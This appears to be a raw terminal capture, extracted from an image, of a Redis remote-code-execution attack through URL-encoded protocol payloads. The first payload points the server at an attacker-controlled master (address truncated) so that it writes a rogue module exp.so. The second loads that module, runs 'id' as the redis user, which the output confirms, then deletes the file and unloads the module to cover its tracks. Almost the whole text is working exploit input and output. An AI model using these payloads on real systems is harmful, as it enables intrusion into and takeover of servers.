 getshell on master
/_%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%242%0D%0A./%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0A
exp.so%0D%0A%2A3%0D%0A%247%0D%0Aslaveof%0D%0A%2413%0D%0A1 %0D%0A%245%0D%0A21000%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
+OK
+OK
+OK
+OK
(base)
getshell on master
/_%2A3%0D%0A%246%0D%0Amodule%0D%0A%244%0D%0Aload%0D%0A%248%0D%0A./exp.so%0D%0A%2A3%0D%0A%247%0D%0Aslaveof%0D%0A%242%0D%0Ano%0D%0A%243%0D%0Aone%0D%0A%2A2%0D%0A%2411%0D%0Asystem.ex
ec%0D%0A%244%0D%0A%27id%27%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%248%0D%0Adump.rdb%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%2413%0D%0A%27rm%20./exp.so%27%0D%0A%2A3%0
D%0A%246%0D%0Amodule%0D%0A%246%0D%0Aunload%0D%0A%246%0D%0Asystem%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
+OK
+OK
$48
uid=999(redis) gid=999(redis) groups=999(redis)
+OK
$1
+OK
+OK
curl: (56) Recv failure: Connection reset by peer